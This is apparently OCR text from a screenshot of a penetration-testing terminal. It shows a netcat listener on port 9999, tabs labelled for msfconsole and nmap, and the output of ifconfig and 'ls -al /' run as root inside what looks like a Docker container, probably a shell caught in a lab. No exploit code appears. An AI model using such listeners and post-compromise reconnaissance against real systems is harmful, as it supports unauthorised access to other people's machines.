 nc -lvv -p 9999
⌥⌘1
msfcon... ⌘1 ./bu... ⌘2 ..op/im... ⌘3 ..ools/... ⌘4 nc (net... ⌘5 nmap (... ⌘6
ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:AC:14:00:06
inet addr:172.20.0.6 Bcast:172.20.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2644 errors:0 dropped:0 overruns:0 frame:0
TX packets:2414 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:217434 (212.3 KiB) TX bytes:4438372 (4.2 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:4 errors:0 dropped:0 overruns:0 frame:0
TX packets:4 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:210 (210.0 B) TX bytes:210 (210.0 B)
ls -al /
total 64
drwxr-xr-x 1 root root 4096 Feb 10 2019 .
drwxr-xr-x 1 root root 4096 Feb 10 2019 ..
-rwxr-xr-x 1 root root 0 Feb 10 2019 .dockerenv
drwxr-xr-x 1 root root 4096 Feb 6 2019 bin
drwxr-xr-x 5 root root 340 Jan 7 05:50 dev
drwxr-xr-x 1 root root 4096 Feb 10 2019 etc